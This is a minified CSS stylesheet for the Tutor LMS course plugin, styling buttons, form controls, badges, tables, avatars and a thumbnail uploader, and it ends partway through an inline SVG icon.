.ui-state-default{background-color:#fff;border:4px solid var(--tutor-color-primary);border-radius:50%}.tutor-field-type-slider .tutor-field-type-slider-value{font-size:16px;font-weight:600;background:var(--tutor-color-primary);position:absolute;right:5px;top:50%;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);line-height:34px;width:43px;text-align:center;border-radius:4px;color:#fff}.tutor-field-type-slider .tutor-field-type-slider-value:before{content:"";position:absolute;border:7px solid rgba(0,0,0,0);top:50%;border-right-color:var(--tutor-color-primary);right:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tutor-quiz-slider .tutor-field-type-slider{padding:10px 0 10px 6px !important}.tutor-quiz-slider .tutor-field-type-slider .ui-widget-content{top:40% !important;width:85% !important}body.tutor-screen-course-builder .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px}body.tutor-screen-course-builder .select2-container--default .select2-selection--single .select2-selection__arrow{height:46px}body.tutor-screen-course-builder .select2-container .select2-selection--single .select2-selection__rendered{padding-left:13px;font-size:16px}body.tutor-screen-course-builder .select2-container .select2-selection--single{height:48px}body.tutor-screen-course-builder .select2-container .select2-selection--multiple{min-height:45px;border-radius:6px}body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .select2-dropdown.select2-dropdown--below,body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .select2-dropdown.select2-dropdown--above{margin-top:32px}body.tutor-screen-course-builder .select2-container{width:100% !important}body.tutor-screen-course-builder .select2-container ul.select2-selection__rendered{padding:4px 9px;display:block}body.tutor-screen-course-builder .select2-container li.select2-selection__choice{background:#e3e5eb;line-height:29px;border-radius:100px;padding:1px 9px 1px 16.5px;margin:5px;border:none;font-style:normal;font-weight:500;font-size:16px;color:#41454f}body.tutor-screen-course-builder .select2-container li.select2-selection__choice .select2-selection__choice__remove{margin-left:11px;float:right;position:static;border:none}body.tutor-screen-course-builder .select2-container .select2-search__field{padding:8px 3px 8px 6px;box-sizing:border-box;margin:0}body.tutor-screen-course-builder .select2-container .select2-search__field::-webkit-input-placeholder{color:#abafb6}body.tutor-screen-course-builder .select2-container .select2-search__field::-moz-placeholder{color:#abafb6}body.tutor-screen-course-builder .select2-container .select2-search__field:-ms-input-placeholder{color:#abafb6}body.tutor-screen-course-builder .select2-container .select2-search__field:-moz-placeholder{color:#abafb6}body.tutor-screen-course-builder .select2-container .select2-selection--single,body.tutor-screen-course-builder .select2-container .select2-selection--multiple{border-color:#dcdfe5}body.tutor-screen-course-builder .select2-container.select2-container--focus .select2-selection--single,body.tutor-screen-course-builder .select2-container.select2-container--focus .select2-selection--multiple{border-color:var(--tutor-color-primary)}body.tutor-screen-course-builder .select2-container .select2-search__field{min-width:1em !important}.tutorPlayer,.tutorPlayer iframe{width:100%;max-width:100%;height:auto}.add_question_answers_option.disabled{color:#aaaeb5 !important;cursor:none !important;pointer-events:none !important}.add_question_answers_option.disabled i{background-color:#aaaeb5 !important}.tutor-valign-middle{vertical-align:middle}.tutor-btn{display:inline-flex;align-items:center;font-weight:400;line-height:1.4;color:var(--tutor-color-primary);text-align:center;text-decoration:none;vertical-align:middle;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:8px 16px;font-size:16px;border-radius:6px;box-sizing:border-box;cursor:pointer;transition:color 200ms ease-in-out,background-color 200ms ease-in-out,border-color 200ms ease-in-out}.tutor-btn[disabled],.tutor-btn.disabled{pointer-events:none;color:#858689}.tutor-btn-block{display:flex;justify-content:center;width:100%}.tutor-btn-fw{display:inline-flex;justify-content:center;min-width:120px}.tutor-btn-primary{border-color:var(--tutor-color-primary);background-color:var(--tutor-color-primary);color:#fff}.tutor-btn-primary:hover,.tutor-btn-primary:focus,.tutor-btn-primary:active{color:#fff;border-color:var(--tutor-color-primary-hover);background-color:var(--tutor-color-primary-hover)}.tutor-btn-primary[disabled],.tutor-btn-primary.disabled{border-color:#e9e9ea;background-color:#e9e9ea}.tutor-btn-outline-primary{border-color:var(--tutor-color-primary)}.tutor-btn-outline-primary:hover,.tutor-btn-outline-primary:focus,.tutor-btn-outline-primary:active{color:#fff;border-color:var(--tutor-color-primary-hover);background-color:var(--tutor-color-primary-hover)}.tutor-btn-outline-primary[disabled],.tutor-btn-outline-primary.disabled{border-color:#e9e9ea}.tutor-btn-secondary{background-color:rgba(var(--tutor-color-primary-rgb), 0.1);color:var(--tutor-color-primary)}.tutor-btn-secondary:hover,.tutor-btn-secondary:focus,.tutor-btn-secondary:active{color:#fff;background-color:var(--tutor-color-primary-hover)}.tutor-btn-secondary[disabled],.tutor-btn-secondary.disabled{background-color:#e9e9ea}.tutor-btn-outline-secondary{border-color:rgba(var(--tutor-color-primary-rgb), 0.1);background-color:rgba(var(--tutor-color-primary-rgb), 0.1);color:var(--tutor-color-primary)}.tutor-btn-outline-secondary:hover,.tutor-btn-outline-secondary:focus,.tutor-btn-outline-secondary:active{color:#fff;border-color:var(--tutor-color-primary-hover);background-color:var(--tutor-color-primary-hover)}.tutor-btn-outline-secondary[disabled],.tutor-btn-outline-secondary.disabled{border-color:#e9e9ea;background-color:#e9e9ea}.tutor-btn-danger{background-color:#f44337;color:#fff}.tutor-btn-danger:hover,.tutor-btn-danger:focus,.tutor-btn-danger:active{color:#fff}.tutor-btn-danger[disabled],.tutor-btn-danger.disabled{border-color:#e9e9ea;background-color:#e9e9ea;color:#000}.tutor-btn-link{font-size:inherit;padding:0px !important;position:relative}.tutor-btn-link:after{content:" ";position:absolute;bottom:0px;left:0;width:0;height:1px;background:var(--tutor-color-primary-hover);transition:width 200ms ease-in-out}.tutor-btn-link:hover:after,.tutor-btn-link:focus:after,.tutor-btn-link:active:after{width:100%}.tutor-btn-ghost{padding:0px !important;position:relative;color:#757c8e;border-radius:0;outline:0}.tutor-btn-ghost.tutor-has-underline{position:relative}.tutor-btn-ghost.tutor-has-underline:after{content:" ";position:absolute;bottom:0px;left:0;width:100%;height:1px;background-color:#757c8e;transition:background-color 200ms ease-in-out}.tutor-btn-ghost:hover,.tutor-btn-ghost:focus,.tutor-btn-ghost:active{color:var(--tutor-color-primary);outline:0;box-shadow:none}.tutor-btn-ghost:hover.tutor-has-underline:after,.tutor-btn-ghost:focus.tutor-has-underline:after,.tutor-btn-ghost:active.tutor-has-underline:after{background-color:var(--tutor-color-primary)}.tutor-btn-ghost-light{color:#fff}.tutor-btn-ghost-light.tutor-has-underline:after{background-color:#fff}.tutor-btn-ghost-light:hover,.tutor-btn-ghost-light:focus,.tutor-btn-ghost-light:active{color:rgba(255,255,255,.8)}.tutor-btn-ghost-light:hover.tutor-has-underline:after,.tutor-btn-ghost-light:focus.tutor-has-underline:after,.tutor-btn-ghost-light:active.tutor-has-underline:after{background-color:rgba(255,255,255,.8)}.tutor-btn-sm{font-size:14px;padding:5px 12px}.tutor-btn-md{padding:6px 12px}.tutor-btn-lg{font-size:16px;line-height:1.5;padding:12px 32px}.tutor-btn-xl{font-size:18px;padding:15px 24px}.tutor-btn.is-loading:before{margin-right:8px}.tutor-btn.is-loading [class^=tutor-icon-],.tutor-btn.is-loading [class*=" tutor-icon-"]{display:none}.tutor-iconic-btn-group{display:flex;align-items:center;gap:4px}.tutor-iconic-btn{display:inline-flex;align-items:center;justify-content:center;width:32px;height:32px;padding:0;margin-top:-4px;margin-bottom:-4px;font-weight:400;line-height:1.4;color:#757c8e;text-align:center;text-decoration:none;vertical-align:middle;user-select:none;background-color:rgba(0,0,0,0);font-size:16px;border:1px solid rgba(0,0,0,0);border-radius:48px;cursor:pointer;transition:color 200ms ease-in-out,background-color 200ms ease-in-out}.tutor-iconic-btn [class^=tutor-icon-],.tutor-iconic-btn [class*=" tutor-icon-"]{pointer-events:none}.tutor-iconic-btn:hover,.tutor-iconic-btn:focus,.tutor-iconic-btn:active{color:var(--tutor-color-primary-hover);background-color:rgba(var(--tutor-color-primary-rgb), 0.1);border-color:rgba(var(--tutor-color-primary-rgb), 0.1)}.tutor-iconic-btn[disabled],.tutor-iconic-btn.disabled{background-color:#e9e9ea}.tutor-iconic-btn-outline{border-color:var(--tutor-color-primary);color:var(--tutor-color-primary)}.tutor-iconic-btn-outline:hover,.tutor-iconic-btn-outline:focus,.tutor-iconic-btn-outline:active{color:#fff;border-color:var(--tutor-color-primary-hover);background-color:var(--tutor-color-primary-hover)}.tutor-iconic-btn-outline[disabled],.tutor-iconic-btn-outline.disabled{border-color:#e9e9ea}.tutor-iconic-btn-secondary{background-color:rgba(var(--tutor-color-primary-rgb), 0.1);color:var(--tutor-color-primary)}.tutor-iconic-btn-secondary:hover,.tutor-iconic-btn-secondary:focus,.tutor-iconic-btn-secondary:active{color:#fff;background-color:var(--tutor-color-primary-hover)}.tutor-iconic-btn-secondary[disabled],.tutor-iconic-btn-secondary.disabled{border-color:#e9e9ea;background-color:#e9e9ea}.tutor-iconic-btn-light{color:#fff}.tutor-iconic-btn-light:hover,.tutor-iconic-btn-light:focus,.tutor-iconic-btn-light:active{color:#fff;background-color:var(--tutor-color-primary-hover)}.tutor-iconic-btn-light[disabled],.tutor-iconic-btn-light.disabled{border-color:#e9e9ea;background-color:#e9e9ea}.tutor-iconic-btn-md{width:40px;height:40px;font-size:20px}.tutor-iconic-btn-lg{width:48px;height:48px;font-size:24px}.tutor-btn-group{position:relative;display:inline-flex;vertical-align:middle}.tutor-btn-group .tutor-btn{position:relative;flex:1}.tutor-btn-group .tutor-btn:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.tutor-btn-group .tutor-btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.tutor-btn.is-loading:before,.tutor-iconic-btn.is-loading:before{content:"" !important;display:inline-block;font-family:"tutor";line-height:1;font-size:18px;margin-top:-2px;margin-bottom:-2px;animation:rotateSpinner .8s linear infinite}.tutor-btn.is-loading [class^=tutor-icon-],.tutor-btn.is-loading [class*=" tutor-icon-"],.tutor-iconic-btn.is-loading [class^=tutor-icon-],.tutor-iconic-btn.is-loading [class*=" tutor-icon-"]{display:none}.tutor-animation-spin{animation:rotateSpinner .8s linear infinite}@keyframes rotateSpinner{to{transform:rotate(360deg)}}#tutor-pro-google-authentication{width:400px}.tutor-form-group{margin-bottom:32px}.tutor-form-wrap{position:relative;display:flex}.tutor-form-control{display:block;width:100%;outline:none;border-radius:6px;background-color:var(--tutor-color-white);box-sizing:border-box;color:var(--tutor-color-black);padding:8px 16px;font-size:16px;font-weight:400;line-height:1.4;height:auto;border:1px solid var(--tutor-border-color) !important;box-shadow:none;transition:color 200ms ease-in-out,background-color 200ms ease-in-out,border-color 200ms ease-in-out}.tutor-form-control::placeholder,.tutor-form-control.tutor-placeholder{color:var(--tutor-color-muted)}.tutor-form-control:focus,.tutor-form-control.is-active{border-color:var(--tutor-color-primary);box-shadow:unset}.tutor-form-control[readonly]:focus,.tutor-form-control[readonly]{background-color:var(--tutor-disabled-bg);border-color:var(--tutor-disabled-bg);color:var(--tutor-disabled-color)}.tutor-form-control[readonly]:focus::placeholder,.tutor-form-control[readonly]::placeholder{color:var(--tutor-disabled-color)}.tutor-form-control:disabled{background:#e3e5eb;border-color:#e3e5eb;cursor:not-allowed}.tutor-form-control:disabled::placeholder{color:var(--tutor-color-muted)}.tutor-form-control-sm{font-size:14px;padding:5px 12px}.tutor-form-control-md{padding:6px 12px}.tutor-form-control-lg{font-size:18px;padding:10px 20px}.tutor-form-control-xl{font-size:18px;padding:15px 24px}.tutor-form-select{position:relative;min-width:180px;text-align:left;cursor:pointer}.tutor-form-select-dropdown{display:none;flex-direction:column;width:100%;min-width:220px;max-height:300px;transition:all 100ms;position:absolute;left:0px;top:calc(100% + 5px);background:#fff;border:1px solid #cdcfd5;box-shadow:0px 6px 20px rgba(28,49,104,.1);border-radius:6px;z-index:10}.tutor-form-select-dropdown .tutor-form-control{padding-left:0;padding-right:0;border-top:0;border-left:0;border-right:0}.tutor-form-select.is-active .tutor-form-select-dropdown{display:flex}.tutor-form-select-options{list-style:none;padding:8px 0px;margin:0;overflow-y:auto}.tutor-form-select-option{font-weight:400;line-height:1.4;cursor:pointer}.tutor-form-select-option span{font-size:14px;display:block;padding:8px 19px}.tutor-form-select-option:hover,.tutor-form-select-option.is-active{background:#eff1f7}.tutor-form-label{display:block;font-size:14px;color:var(--tutor-body-color);line-height:24px;margin:0 0 10px;font-weight:500}.tutor-form-icon{position:absolute;top:0;bottom:0;left:0;font-size:16px;line-height:1.4;width:40px;display:inline-flex;justify-content:center;align-items:center;color:var(--tutor-color-muted)}.tutor-form-icon:not(.tutor-password-reveal){pointer-events:none}.tutor-form-icon-reverse{right:0;left:auto}.tutor-form-icon-reverse~.tutor-form-control{padding-right:40px !important}.tutor-form-icon:not(.tutor-form-icon-reverse)~.tutor-form-control{padding-left:40px !important}textarea.tutor-form-control{min-height:180px;resize:vertical}textarea.tutor-form-control-auto-height{min-height:72px}select.tutor-form-control,.tutor-form-select{appearance:none;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;padding-right:36px}.tutor-input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.tutor-input-group-addon{display:flex;align-items:center;padding:10px 16px;font-size:16px;font-weight:400;line-height:1.4;text-align:center;white-space:nowrap;background-color:var(--tutor-color-white);border:1px solid var(--tutor-border-color);border-radius:6px}.tutor-input-group>:not(.tutor-form-wrap):not(:last-child),.tutor-input-group>.tutor-form-wrap:not(:last-child)>.tutor-form-control{border-top-right-radius:0;border-bottom-right-radius:0}.tutor-input-group>:not(.tutor-form-wrap):not(:first-child),.tutor-input-group>.tutor-form-wrap:not(:first-child)>.tutor-form-control{border-top-left-radius:0;border-bottom-left-radius:0}.tutor-input-group>:not(.tutor-form-wrap):not(:first-child),.tutor-input-group>.tutor-form-wrap:not(:first-child){margin-left:-1px}.tutor-input-group>.tutor-form-control,.tutor-input-group>.tutor-form-wrap{position:relative;flex:1 1 auto;width:1%;min-width:0}.tutor-input-group .tutor-btn{position:relative;z-index:2}.tutor-input-group .tutor-btn:focus{z-index:3}.tutor-form-feedback{font-size:14px;line-height:1.4;margin:12px 0 0;color:var(--tutor-color-muted);position:relative;display:flex}.tutor-form-feedback .tutor-form-feedback-icon{font-size:18px;margin-right:8px}.tutor-form-check{display:inline-block}.tutor-form-check label{display:inline-block !important;font-size:16px;color:var(--tutor-body-color);font-weight:500;margin:0 !important;cursor:pointer}.tutor-form-check input.tutor-form-check-input{margin-top:0px !important;margin-right:8px}.tutor-form-check+.tutor-form-check{margin-left:16px}.tutor-form-check-input{display:inline-block;vertical-align:top;background-color:var(--tutor-color-white);width:24px;height:24px;margin:0;border:2px solid var(--tutor-border-color);border-radius:4px;cursor:pointer;appearance:none;color-adjust:exact;outline:none !important;background-size:12px;background-position:center;background-repeat:no-repeat;transition:300ms;box-shadow:0 0 0 0 rgba(var(--tutor-color-primary-rgb), 0.1);flex:0 0 auto}.tutor-form-check-input:before,.tutor-form-check-input:after{display:none !important}.tutor-form-check-input:focus{box-shadow:0 0 0 6px rgba(var(--tutor-color-primary-rgb), 0.1)}.tutor-form-check-input[type=checkbox]{border-radius:4px}.tutor-form-check-input[type=checkbox].tutor-form-check-square{border-radius:0}.tutor-form-check-input[type=checkbox].tutor-form-check-circle{border-radius:50%}.tutor-form-check-input[type=checkbox]:checked{border-color:var(--tutor-color-primary);background-color:var(--tutor-color-primary);background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.922 5.7a.627.627 0 01-.127-.194.72.72 0 010-.5.6.6 0 01.127-.195l.905-.867a.562.562 0 01.425-.195.592.592 0 01.25.05.665.665 0 01.207.145l2.73 2.734L11.295.82a.658.658 0 01.202-.145.613.613 0 01.484.002.568.568 0 01.191.143l.905.88a.6.6 0 01.127.195.72.72 0 010 .5.628.628 0 01-.127.194l-7.2 7.163a.575.575 0 01-.195.147.655.655 0 01-.5 0 .575.575 0 01-.195-.147L.922 5.7z' fill='%23fff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%}.tutor-form-check-input[type=radio],.tutor-form-check-input-radio{border-radius:50%;background-size:100%}input:checked+label .tutor-form-check-input-radio,.tutor-form-check-input[type=radio]:checked,.tutor-form-check-input[type=radio].is-active,.tutor-form-check-input-radio:checked,.tutor-form-check-input-radio.is-active{border-color:var(--tutor-color-primary);background-color:var(--tutor-color-primary);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");background-position:50% 50%}.tutor-form-check-input.tutor-form-check-20{background-size:10px}.tutor-form-toggle{display:inline-flex;align-items:center;vertical-align:top}.tutor-form-toggle input{display:none}.tutor-form-toggle input~.tutor-form-toggle-control{display:inline-block;width:40px;height:24px;background-color:#cdcfd5;border-radius:12px;vertical-align:top;cursor:pointer;position:relative;margin:0 4px}.tutor-form-toggle input~.tutor-form-toggle-control::before{content:"";position:absolute;height:18px;width:18px;background-color:var(--tutor-color-white);top:3px;left:4px;border-radius:50%;transition:100ms;box-shadow:0px 2px 4px 0px rgba(0,0,0,.1647058824)}.tutor-form-toggle input:checked~.tutor-form-toggle-control{background-color:var(--tutor-color-primary)}.tutor-form-toggle input:checked~.tutor-form-toggle-control::before{left:18px}.tutor-form-toggle input~.tutor-form-toggle-label{padding:0 4px}.tutor-form-toggle input~.tutor-form-toggle-label.tutor-form-toggle-checked{color:var(--tutor-border-color)}.tutor-form-toggle input:checked~.tutor-form-toggle-checked{color:inherit}.tutor-form-toggle input:checked~.tutor-form-toggle-unchecked{color:var(--tutor-border-color)}.tutor-control-button{height:24px;width:24px;font-size:16px;background-color:rgba(0,0,0,0);border:none;cursor:pointer;color:#9197a8}.tutor-control-button.active{color:var(--tutor-color-primary)}.tutor-control-button input{display:none}.tutor-badge,.tutor-badge-square{padding:0 8px;line-height:21px;font-size:13px;color:var(--tutor-color-white);border-radius:2px;font-weight:700;box-sizing:border-box}.tutor-badge-square{line-height:22px;padding:5px;min-width:32px;text-align:center;font-size:15px;font-weight:500}.tutor-profile-badge{box-sizing:border-box}.tutor-profile-badge img{height:auto;max-width:50px}.tutor-profile-badge .tutor-profile-badge-content{padding-left:20px;font-size:16px;line-height:26px;font-weight:400;color:var(--tutor-color-muted)}.tutor-profile-badge .tutor-profile-badge-content h5{margin:0;font-size:24px;line-height:34px;font-weight:400;color:var(--tutor-body-color)}.tutor-floating-badge{display:inline-flex;align-items:center;justify-content:center;background-color:var(--tutor-color-danger);position:absolute;right:-4px;top:-4px;line-height:1;min-width:20px;min-height:20px;font-size:12px;border-radius:40px;padding:0px 4px;box-sizing:border-box;color:#fff;font-weight:700;z-index:1}.tutor-tag-list{list-style:none;margin:0 0 0 -15px;padding:0}.tutor-tag-list li{display:inline-block}.tutor-tag-list li a{display:block;font-size:16px;line-height:26px;text-decoration:none;padding:7px 23px;border:1px solid var(--tutor-border-color);color:var(--tutor-color-secondary);margin-left:15px;border-radius:6px;transition:200ms}.tutor-tag-list li a:hover{color:var(--tutor-color-primary);border-color:var(--tutor-color-primary)}.tutor-ratings{display:flex;align-items:center}.tutor-ratings-stars{color:#ed9700;margin:0 -3px;font-size:16px}.tutor-ratings-stars>*{margin:0 3px}.tutor-ratings-average{color:var(--tutor-body-color);font-weight:500;margin-left:12px}.tutor-ratings-count{color:var(--tutor-color-muted);margin-left:8px}.tutor-ratings-progress-bar{height:8px !important}.tutor-ratings-progress-bar .tutor-progress-value{background-color:#ed9700}.tutor-ratings-selectable .tutor-ratings-stars{cursor:pointer}.tutor-ratings-lg .tutor-ratings-stars{font-size:20px}.tutor-ratings-xl .tutor-ratings-stars{font-size:40px}.tutor-badge-label{font-size:12px;line-height:1.5;font-weight:500;display:inline-flex;align-items:center;padding-inline:8px;border:1px solid rgba(0,0,0,0);border-radius:50px;width:fit-content}.tutor-badge-label.label-default{background:var(--tutor-color-gray-10);color:var(--tutor-color-muted);border-color:var(--tutor-border-color)}.tutor-badge-label.label-primary{background:rgba(var(--tutor-color-primary-rgb), 0.15);color:var(--tutor-color-primary);border-color:rgba(var(--tutor-color-primary-rgb), 0.3)}.tutor-badge-label.label-success{background:rgba(var(--tutor-color-success-rgb), 0.15);color:var(--tutor-color-success);border-color:rgba(var(--tutor-color-success-rgb), 0.3)}.tutor-badge-label.label-warning{background:rgba(var(--tutor-color-warning-rgb), 0.15);color:var(--tutor-color-warning);border-color:rgba(var(--tutor-color-warning-rgb), 0.3)}.tutor-badge-label.label-danger{background:rgba(var(--tutor-color-danger-rgb), 0.15);color:var(--tutor-color-danger);border-color:rgba(var(--tutor-color-danger-rgb), 0.3)}.tutor-form-select-with-icon.select-primary{color:var(--tutor-color-primary);background:rgba(var(--tutor-color-primary-rgb), 0.15);border:1px solid rgba(var(--tutor-color-primary-rgb), 0.3)}.tutor-form-select-with-icon.select-primary select{color:var(--tutor-color-primary)}.tutor-form-select-with-icon.select-primary:focus{border-color:var(--tutor-color-primary)}.tutor-form-select-with-icon.select-primary .icon1:before{content:""}.tutor-form-select-with-icon.select-default{color:rgba(65, 69, 79, 0.9);background:#eff1f6;border:1px solid var(--tutor-border-color)}.tutor-form-select-with-icon.select-default select{color:rgba(65, 69, 79, 0.9)}.tutor-form-select-with-icon.select-default:focus{border-color:rgba(65, 69, 79, 0.9)}.tutor-form-select-with-icon.select-default .icon1:before{content:""}.tutor-form-select-with-icon.select-success{color:var(--tutor-color-success);background:rgba(var(--tutor-color-success-rgb), 0.15);border:1px solid rgba(var(--tutor-color-success-rgb), 0.3)}.tutor-form-select-with-icon.select-success select{color:var(--tutor-color-success)}.tutor-form-select-with-icon.select-success:focus{border-color:var(--tutor-color-success)}.tutor-form-select-with-icon.select-success .icon1:before{content:""}.tutor-form-select-with-icon.select-danger{color:var(--tutor-color-danger);background:rgba(var(--tutor-color-danger-rgb), 0.15);border:1px solid rgba(var(--tutor-color-danger-rgb), 0.3)}.tutor-form-select-with-icon.select-danger select{color:var(--tutor-color-danger)}.tutor-form-select-with-icon.select-danger:focus{border-color:var(--tutor-color-danger)}.tutor-form-select-with-icon.select-danger .icon1:before{content:""}.tutor-form-select-with-icon.select-warning{color:var(--tutor-color-warning);background:rgba(var(--tutor-color-warning-rgb), 0.15);border:1px solid rgba(var(--tutor-color-warning-rgb), 0.3)}.tutor-form-select-with-icon.select-warning select{color:var(--tutor-color-warning)}.tutor-form-select-with-icon.select-warning:focus{border-color:var(--tutor-color-warning)}.tutor-form-select-with-icon.select-warning .icon1:before{content:""}.tutor-form-select-with-icon{width:fit-content;min-width:120px;max-width:max-content;position:relative;border-radius:42px;display:flex;align-items:center;justify-content:space-between}.tutor-form-select-with-icon select{display:block;width:100%;margin:0;padding:5px 28px;border:none;outline:none;appearance:none;min-height:24px !important;position:relative;z-index:1;background:rgba(0,0,0,0);cursor:pointer}.tutor-form-select-with-icon select:focus{box-shadow:none}.tutor-form-select-with-icon>i{position:absolute;font-size:14px}.tutor-form-select-with-icon .icon1{left:8px}.tutor-form-select-with-icon .icon2{right:8px}.tutor-tag{display:inline-block;width:fit-content;font-size:14px;line-height:24px;background-color:#e4e5e7;color:#202223;border-radius:4px;padding:4px 8px}.tutor-tag.tag-default{background:var(--tutor-color-gray-10);color:var(--tutor-color-muted)}.tutor-tag.tag-primary{background:rgba(var(--tutor-color-primary-rgb), 0.15);color:var(--tutor-color-primary)}.tutor-tag.tag-success{background:rgba(var(--tutor-color-success-rgb), 0.15);color:#202223}.tutor-tag.tag-warning{background:rgba(var(--tutor-color-warning-rgb), 0.15);color:var(--tutor-color-warning)}.tutor-tag.tag-danger{background:rgba(var(--tutor-color-danger-rgb), 0.15);color:var(--tutor-color-danger)}.tutor-avatar{display:inline-flex;flex-shrink:0;height:36px;width:36px;background-color:#fff;box-shadow:0px 0px 0px 1px var(--tutor-border-color);border-radius:100px;overflow:hidden}.tutor-avatar-text{display:flex;align-items:center;justify-content:center;color:rgba(255,255,255,.8);background-color:var(--tutor-color-primary)}.tutor-avatar-xl{width:96px;height:96px}.tutor-avatar-xl .tutor-avatar-text{font-size:24px;font-weight:500}.tutor-avatar-lg{width:64px;height:64px}.tutor-avatar-md{width:48px;height:48px}.tutor-avatar-sm{width:32px;height:32px}.tutor-avatar-xs{width:24px;height:24px}.tutor-avatar.tutor-is-lg{width:120px;height:120px}.tutor-avatar.tutor-is-sm{width:60px;height:60px}.tutor-avatar.tutor-is-xs{width:40px;height:40px}.tutor-table{border-collapse:separate;border-spacing:0;min-width:600px;width:100%;margin:0;--tutor-table-border-radius: 6px}.tutor-table-responsive{position:relative;overflow-x:auto;-webkit-overflow-scrolling:touch}.tutor-table tbody,.tutor-table td,.tutor-table tfoot,.tutor-table th,.tutor-table thead,.tutor-table tr{border-color:inherit;border-style:solid;border-width:0;box-sizing:border-box}.tutor-table thead{vertical-align:bottom}.tutor-table tbody{vertical-align:inherit}.tutor-table tr th{border-bottom:1px solid var(--tutor-border-color);padding:9px 16px;background:#f4f6f9;border-top:1px solid var(--tutor-border-color);font-size:14px;line-height:1.8;font-weight:500;white-space:nowrap;color:var(--tutor-color-secondary)}.tutor-table tr th:not(.tutor-text-left):not(.tutor-text-center):not(.tutor-text-right){text-align:left}.tutor-table tr th:first-child{border-left:1px solid var(--tutor-border-color)}.tutor-table tr th:last-child{border-right:1px solid var(--tutor-border-color)}.tutor-table tr td{border-bottom:1px solid var(--tutor-border-color);padding:16px;font-size:16px;line-height:1.6;background:#fff;font-weight:500;color:var(--tutor-body-color)}.tutor-table tr td>a:not(.tutor-btn):not(.tutor-iconic-btn):not(.quiz-manual-review-action),.tutor-table tr td .tutor-table-link{text-decoration:none;color:var(--tutor-body-color);font-weight:500}.tutor-table tr td>a:not(.tutor-btn):not(.tutor-iconic-btn):not(.quiz-manual-review-action):hover,.tutor-table tr td .tutor-table-link:hover{color:var(--tutor-color-primary)}.tutor-table tr td:not(.tutor-text-left):not(.tutor-text-center):not(.tutor-text-right){text-align:left}.tutor-table tr td:first-child{border-left:1px solid var(--tutor-border-color)}.tutor-table tr td:last-child{border-right:1px solid var(--tutor-border-color)}.tutor-table tr:first-child th:first-child{border-top-left-radius:var(--tutor-table-border-radius)}.tutor-table tr:first-child th:last-child{border-top-right-radius:var(--tutor-table-border-radius)}.tutor-table tr:last-child td:first-child{border-bottom-left-radius:var(--tutor-table-border-radius)}.tutor-table tr:last-child td:last-child{border-bottom-right-radius:var(--tutor-table-border-radius)}.tutor-table-top td,.tutor-table-top th{vertical-align:top}.tutor-table-middle td,.tutor-table-middle th{vertical-align:middle}.tutor-table-bottom td,.tutor-table-bottom th{vertical-align:bottom}.tutor-table .tutor-td-top{vertical-align:top}.tutor-table .tutor-td-middle{vertical-align:middle}.tutor-table .tutor-td-bottom{vertical-align:bottom}.tutor-table.tutor-table-data-td-target .has-data-td-target.is-active::before{transform:rotate(180deg)}@media only screen and (max-width: 575px){.tutor-table-mobile table{min-width:auto}.tutor-table-mobile table,.tutor-table-mobile thead,.tutor-table-mobile tbody,.tutor-table-mobile th,.tutor-table-mobile td,.tutor-table-mobile tr{display:block}.tutor-table-mobile thead tr{position:absolute;top:-9999px;left:-9999px}.tutor-table-mobile tr{border:1px solid var(--tutor-border-color);border-radius:6px;overflow:hidden;margin-bottom:20px}.tutor-table-mobile td{font-size:15px;color:var(--tutor-body-color);font-weight:400;border:none;border-bottom:1px solid var(--tutor-border-color)}.tutor-table-mobile td[data-title]{display:grid;grid-template-columns:1fr 1.5fr;align-items:center}.tutor-table-mobile td:first-child{border-left:none !important;border-radius:0 !important}.tutor-table-mobile td:last-child{border-bottom:none !important;border-right:none !important}.tutor-table-mobile td:before{content:attr(data-title);font-size:13px;font-weight:500;color:var(--tutor-color-subdued);text-align:left}}.tutor-thumbnail-uploader{width:100%}.tutor-thumbnail-uploader .thumbnail-wrapper{background:var(--tutor-color-white);box-sizing:border-box;border-radius:6px}.tutor-thumbnail-uploader .thumbnail-wrapper:not(.tutor-is-borderless){border:1px solid var(--tutor-border-color)}.tutor-thumbnail-uploader .thumbnail-preview{--width: 235px;background:#eff1f6;border:2px solid #eff1f6;border-radius:3px;position:relative;width:268px;height:98px;width:var(--width);height:calc(var(--width)/1.775);display:flex;align-items:center;justify-content:center}.tutor-thumbnail-uploader .thumbnail-preview img{width:auto;height:auto;max-width:100%;max-height:100%}.tutor-thumbnail-uploader .thumbnail-preview img::before{content:"";position:absolute;inset:0;background:#eff1f6;display:flex;align-items:center;justify-content:center;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='125' height='32' viewBox='0 0 125 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.66663 9.37562C4.66663 6.77485 6.75507 4.6665 9.33131 4.6665H22.1438C24.72 4.6665 26.8085 6.77485 26.8085 9.37562V19.4552C26.8085 19.9329 26.4249 20.3201 25.9517 20.3201C25.4785 20.3201 25.0949 19.9329 25.0949 19.4552V9.37562C25.0949 7.73023 23.7737 6.39638 22.1438 6.39638H9.33131C7.70145 6.39638 6.38018 7.73023 6.38018 9.37562V22.3102C6.38018 23.9556 7.70144 25.2894 9.33131 25.2894H19.3246C19.7978 25.2894 20.1813 25.6767 20.1813 26.1543C20.1813 26.632 19.7978 27.0193 19.3246 27.0193H9.33131C6.75507 27.0193 4.66663 24.9109 4.66663 22.3102V9.37562Z' fill='%23B4B7C0'/%3e%3cpath 